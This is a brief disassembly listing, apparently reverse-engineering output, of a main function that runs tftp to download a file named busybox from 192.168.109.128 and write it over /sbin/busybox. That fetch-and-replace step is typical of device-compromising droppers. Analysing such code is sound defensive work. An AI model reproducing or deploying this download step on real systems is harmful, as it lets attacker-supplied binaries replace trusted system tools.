 ; int __cdecl main(int argc, const char **argv, const char **envp)
public main
main proc near
; __unwind {
endbr64
push    rbp
mov     rbp, rsp
push    0
lea     rax, aSbinBusybox ; "/sbin/busybox"
push    rax
lea     r9, aOctet      ; "octet"
lea     r8, aGet        ; "get"
lea     rax, aBusybox   ; "busybox"
mov     rcx, rax
lea     rax, a192168109128 ; "192.168.109.128"
mov     rdx, rax
lea     rax, aTftp      ; "tftp"
mov     rsi, rax
lea     rax, aBinTftp   ; "/bin/tftp"
mov     rdi, rax
mov     eax, 0
call    execl
add     rsp, 10h
nop
leave
retn
; } // starts at 4017A5
main endp